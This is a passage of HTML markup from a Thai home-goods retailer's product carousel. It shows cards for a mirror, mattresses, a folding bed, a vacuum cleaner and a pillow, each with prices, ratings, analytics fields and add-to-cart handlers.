
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1146015" onclick="productListaddToCartDelivery('NzUyNjgyYjg1ZGUzNjE3ODJiODU0ZGRmNjMzNzA1YzczN2UxZTY1Y2Q1YmIxZjYxODRkYzRlMWJmOGMyZDU5Zg==', '1146015', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกยาวตั้งพื้น MOYA HARRY 46x160 ซม.</div>
			<div class="sku">SKU:1146015</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.7" data-max-rating="5"></div>
					<span>4.7
					(54)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,290</div>
						<div class="original-price">
							฿ 1,860<span>-30%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1146015" onclick="pcompareBtnClick(1146015)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1135412" data-value="1135412" data-menu="other_you_may_liked" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1135412" value="3" />
		<input type="hidden" id="gtmName-1135412" value="ที่นอน 6 ฟุต DUNLOPILLO TWILIGHT พร้อมหมอนหนุน 2 ชิ้น"/>
		<input type="hidden" id="gtmNameEN-1135412" value="MATTRESS 6FT DUNLOPILLO TWILIGHT WITH 2 PILLOWS"/>
		<input type="hidden" id="gtmPrice-1135412" value="7479.0"/>
		<input type="hidden" id="gtmNetPrice-1135412" value="5590.0"/>
		<input type="hidden" id="gtmDiscount-1135412" value="1889"/>
		<input type="hidden" id="gtmPriceOriginal-1135412" value="44950.0"/>
		<input type="hidden" id="gtmCategory1-1135412" value="Bedroom"/>
		<input type="hidden" id="gtmCategory2-1135412" value="Mattress"/>
		<input type="hidden" id="gtmCategory3-1135412" value="Mattress"/>
		<input type="hidden" id="gtmCategoryAll-1135412" value="Bedroom/Mattress/Mattress"/>
		<input type="hidden" id="gtmBrand-1135412" value="DUNLOPILLO"/>
		<input type="hidden" id="gtmAvailability-1135412" value="99862.0" />
		<input type="hidden" id="gtmIsNetPrice-1135412" value="true"/>
		<input type="hidden" id="gtmMchId-1135412" value="BD010101"/>
		<input type="hidden" class="gtmIndex-1135412" value="3"/>
		<input type="hidden" class="gtmNameEN-1135412" value="MATTRESS 6FT DUNLOPILLO TWILIGHT WITH 2 PILLOWS"/>
		<input type="hidden" class="gtmPartnerName-1135412" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1135412" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1135412">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/354/1135412/447x447/11112024_1135412$Imagec1.jpg')" title="ที่นอน 6 ฟุต DUNLOPILLO TWILIGHT พร้อมหมอนหนุน 2 ชิ้น" alt="ที่นอน 6 ฟุต DUNLOPILLO TWILIGHT พร้อมหมอนหนุน 2 ชิ้น"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/354/1135412/447x447/11112024_1135412$Imagec6.jpg')" title="ที่นอน 6 ฟุต DUNLOPILLO TWILIGHT พร้อมหมอนหนุน 2 ชิ้น" alt="ที่นอน 6 ฟุต DUNLOPILLO TWILIGHT พร้อมหมอนหนุน 2 ชิ้น"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ความหนา$9-INCH.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ความแน่นของที่นอน$นุ่มแน่น.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ป้องกันไรฝุ่นได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<span>FLASH</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
				<span>SALE</span>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1135412" onclick="productListaddToCartDelivery('MjdkMDYxODU5ZTUzY2FlMDczOGI0ZDBhMTExMjcxNjE1N2I0ODhiYzA1N2UwMDRlZDlkMjgwZWU3Mzc0OTIxOA==', '1135412', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">DUNLOPILLO</div>
			<div class="item-title">ที่นอน 6 ฟุต DUNLOPILLO TWILIGHT พร้อมหมอนหนุน 2 ช...</div>
			<div class="sku">SKU:1135412</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.87" data-max-rating="5"></div>
					<span>4.87
					(120)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">5,590</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 44,950<span>-87%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1135412" onclick="pcompareBtnClick(1135412)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1184939" data-value="1184939" data-menu="other_you_may_liked" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1184939" value="4" />
		<input type="hidden" id="gtmName-1184939" value="เตียงพับ THAIBULL OLT235-75S สีเทา"/>
		<input type="hidden" id="gtmNameEN-1184939" value="FOLDABLE BED THAIBULL OLT235-75S GREY"/>
		<input type="hidden" id="gtmPrice-1184939" value="3990.0"/>
		<input type="hidden" id="gtmNetPrice-1184939" value="3390.0"/>
		<input type="hidden" id="gtmDiscount-1184939" value="600"/>
		<input type="hidden" id="gtmPriceOriginal-1184939" value="6500.0"/>
		<input type="hidden" id="gtmCategory1-1184939" value="Bedroom"/>
		<input type="hidden" id="gtmCategory2-1184939" value="Mattress"/>
		<input type="hidden" id="gtmCategory3-1184939" value="Foldable & Adjustable Bed"/>
		<input type="hidden" id="gtmCategoryAll-1184939" value="Bedroom/Mattress/Foldable & Adjustable Bed"/>
		<input type="hidden" id="gtmBrand-1184939" value="THAIBULL"/>
		<input type="hidden" id="gtmAvailability-1184939" value="74.0" />
		<input type="hidden" id="gtmIsNetPrice-1184939" value="true"/>
		<input type="hidden" id="gtmMchId-1184939" value="BD010201"/>
		<input type="hidden" class="gtmIndex-1184939" value="4"/>
		<input type="hidden" class="gtmNameEN-1184939" value="FOLDABLE BED THAIBULL OLT235-75S GREY"/>
		<input type="hidden" class="gtmPartnerName-1184939" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1184939" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1184939">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/849/1184939/447x447/11012024_1184939$Imagec1.jpg')" title="เตียงพับ THAIBULL OLT235-75S สีเทา" alt="เตียงพับ THAIBULL OLT235-75S สีเทา"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper promo">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ความแน่นของที่นอน$แน่นปานกลาง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ล้อมีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<span>FLASH</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
				<span>SALE</span>
			</div>
			<div class="top-label add-icon promo">
			<img src="https://static.homepro.co.th/icon_badge/THAIBULL/plp_200_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1184939" onclick="productListaddToCartDelivery('NzFhMGViMzgzMzA3MGYwOWY2ODdlZWExNTliMDM4N2JlZjRlODFjOWVhM2U5NzQxYzkxY2E4N2ZlYmE5Zjc1Nw==', '1184939', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">THAIBULL</div>
			<div class="item-title">เตียงพับ THAIBULL OLT235-75S สีเทา</div>
			<div class="sku">SKU:1184939</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.8" data-max-rating="5"></div>
					<span>4.8
					(5)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">3,390</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 6,500<span>-47%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1184939" onclick="pcompareBtnClick(1184939)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1243951" data-value="1243951" data-menu="other_you_may_liked" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1243951" value="5" />
		<input type="hidden" id="gtmName-1243951" value="เครื่องทำความสะอาดแบบด้าม ELECTROLUX EFW71711"/>
		<input type="hidden" id="gtmNameEN-1243951" value="STICK VACUUM CLEANER ELECTROLUX EFW71711"/>
		<input type="hidden" id="gtmPrice-1243951" value="9990.0"/>
		<input type="hidden" id="gtmNetPrice-1243951" value="8790.0"/>
		<input type="hidden" id="gtmDiscount-1243951" value="1200"/>
		<input type="hidden" id="gtmPriceOriginal-1243951" value="17990.0"/>
		<input type="hidden" id="gtmCategory1-1243951" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1243951" value="Vacuums & Cleaners"/>
		<input type="hidden" id="gtmCategory3-1243951" value="Stick Vacuum Cleaner"/>
		<input type="hidden" id="gtmCategoryAll-1243951" value="Small Appliances/Vacuums & Cleaners/Stick Vacuum Cleaner"/>
		<input type="hidden" id="gtmBrand-1243951" value="ELECTROLUX"/>
		<input type="hidden" id="gtmAvailability-1243951" value="66.0" />
		<input type="hidden" id="gtmIsNetPrice-1243951" value="true"/>
		<input type="hidden" id="gtmMchId-1243951" value="SA010314"/>
		<input type="hidden" class="gtmIndex-1243951" value="5"/>
		<input type="hidden" class="gtmNameEN-1243951" value="STICK VACUUM CLEANER ELECTROLUX EFW71711"/>
		<input type="hidden" class="gtmPartnerName-1243951" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1243951" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1243951">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/439/1243951/447x447/07012025_1243951$Imagec1.jpg')" title="เครื่องทำความสะอาดแบบด้าม ELECTROLUX EFW71711" alt="เครื่องทำความสะอาดแบบด้าม ELECTROLUX EFW71711"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/439/1243951/447x447/07012025_1243951$Imagec6.jpg')" title="เครื่องทำความสะอาดแบบด้าม ELECTROLUX EFW71711" alt="เครื่องทำความสะอาดแบบด้าม ELECTROLUX EFW71711"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper promo">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$220วัตต์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รูปแบบการใช้ไฟฟ้า$ชาร์จแบตเตอรี่.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รับประกันมอเตอร์ปี$2ปี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<span>FLASH</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
				<span>SALE</span>
			</div>
			<div class="top-label add-icon promo">
			<img src="https://static.homepro.co.th/icon_badge/ELECTROLUX/PLP_300_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1243951" onclick="productListaddToCartDelivery('OTBiY2JmMTYzMWJkM2UyZTBhODhkZGM5MmQzOGRjYjJlMzc2ZWNmMGQwYmRmMzhlYTNjYjBkOThjMjM0MDRmOA==', '1243951', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">ELECTROLUX</div>
			<div class="item-title">เครื่องทำความสะอาดแบบด้าม ELECTROLUX EFW71711</div>
			<div class="sku">SKU:1243951</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">8,790</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 17,990<span>-51%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1243951" onclick="pcompareBtnClick(1243951)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1002971" data-value="1002971" data-menu="other_you_may_liked" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1002971" value="6" />
		<input type="hidden" id="gtmName-1002971" value="หมอนสุขภาพ เมมโมรี่โฟม PICASSO MEMORY FOAM 16x24 นิ้ว"/>
		<input type="hidden" id="gtmNameEN-1002971" value="MEMORY FOAM HEALTH PILLOW PICASSO MEMORY FOAM 16x24IN"/>
		<input type="hidden" id="gtmPrice-1002971" value="595.0"/>
		<input type="hidden" id="gtmNetPrice-1002971" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1002971" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1002971" value="2995.0"/>
		<input type="hidden" id="gtmCategory1-1002971" value="Bedroom"/>
		<input type="hidden" id="gtmCategory2-1002971" value="Pillows & Bolsters"/>
		<input type="hidden" id="gtmCategory3-1002971" value="Healthy Pillows"/>
		<input type="hidden" id="gtmCategoryAll-1002971" value="Bedroom/Pillows & Bolsters/Healthy Pillows"/>
		<input type="hidden" id="gtmBrand-1002971" value="PICASSO"/>
		<input type="hidden" id="gtmAvailability-1002971" value="50.0" />
		<input type="hidden" id="gtmIsNetPrice-1002971" value="false"/>
		<input type="hidden" id="gtmMchId-1002971" value="BD040102"/>
		<input type="hidden" class="gtmIndex-1002971" value="6"/>
		<input type="hidden" class="gtmNameEN-1002971" value="MEMORY FOAM HEALTH PILLOW PICASSO MEMORY FOAM 16x24IN"/>
		<input type="hidden" class="gtmPartnerName-1002971" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1002971" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1002971">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/029/1002971/447x447/15072022_1002971$Imagec1.jpg')" title="หมอนสุขภาพ เมมโมรี่โฟม PICASSO MEMORY FOAM 16x24 นิ้ว" alt="หมอนสุขภาพ เมมโมรี่โฟม PICASSO MEMORY FOAM 16x24 นิ้ว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/เนื้อผ้า$COTTON.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ป้องกันไรฝุ่นได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ป้องกันแบคทีเรียได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<span>FLASH</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
				<span>SALE</span>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1002971" onclick="productListaddToCartDelivery('M2IzNmIxYjZmY2MwYWU0MDVmNDdlMmExNWQ0NDQ3ZjNiYzc2NWUxNTMzMjhlYTlkYTdlZGQ0ZjBhOTFhNzA5Yw==', '1002971', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">PICASSO</div>
			<div class="item-title">หมอนสุขภาพ เมมโมรี่โฟม PICASSO MEMORY FOAM 16x24 น...</div>
			<div class="sku">SKU:1002971</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.89" data-max-rating="5"></div>
					<span>4.89
					(9)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">595</div>
						<div class="original-price">
							฿ 2,995<span>-80%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1002971" onclick="pcompareBtnClick(1002971)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1070375" data-value="1070375" data-menu="other_you_may_liked" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1070375" value="8" />
		<input type="hidden" id="gtmName-1070375" value="แผ่นรองนอน HOME LIVING STYLE FLOAT 3 ฟุต"/>
		<input type="hidden" id="gtmNameEN-1070375" value="TOPPER HOME LIVING STYLE FLOAT 3'"/>
		<input type="hidden" id="gtmPrice-1070375" value="2599.0"/>
		<input type="hidden" id="gtmNetPrice-1070375" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1070375" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1070375" value="3900.0"/>
		<input type="hidden" id="gtmCategory1-1070375" value="Bedroom"/>
		<input type="hidden" id="gtmCategory2-1070375" value="Mattress"/>
		<input type="hidden" id="gtmCategory3-1070375" value="Toppers"/>
		<input type="hidden" id="gtmCategoryAll-1070375" value="Bedroom/Mattress/Toppers"/>
		<input type="hidden" id="gtmBrand-1070375" value="HOME LIVING STYLE"/>
		<input type="hidden" id="gtmAvailability-1070375" value="47.0" />
		<input type="hidden" id="gtmIsNetPrice-1070375" value="false"/>
		<input type="hidden" id="gtmMchId-1070375" value="BD020101"/>
		<input type="hidden" class="gtmIndex-1070375" value="8"/>
		<input type="hidden" class="gtmNameEN-1070375" value="TOPPER HOME LIVING STYLE FLOAT 3'"/>
		<input type="hidden" class="gtmPartnerName-1070375" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1070375" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1070375">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/703/1070375/447x447/12042023_1070375$Imagec1.jpg')" title="แผ่นรองนอน HOME LIVING STYLE FLOAT 3 ฟุต" alt="แผ่นรองนอน HOME LIVING STYLE FLOAT 3 ฟุต"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/703/1070375/447x447/12042023_1070375$Imagec6.jpg')" title="แผ่นรองนอน HOME LIVING STYLE FLOAT 3 ฟุต" alt="แผ่นรองนอน HOME LIVING STYLE FLOAT 3 ฟุต"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ความหนา$4-INCH.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/กันน้ำได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ความแน่นของที่นอน$แน่น.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<span>FLASH</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
				<span>SALE</span>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1070375" onclick="productListaddToCartDelivery('MGU5Nzc0NjFkY2NlYjY1NmFiYTkzYzAxYTZjOTM2MzA3OTc2MDBhNDliYzM4NWNmMTk1M2ZlZTQzZDc0OTYzNQ==', '1070375', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
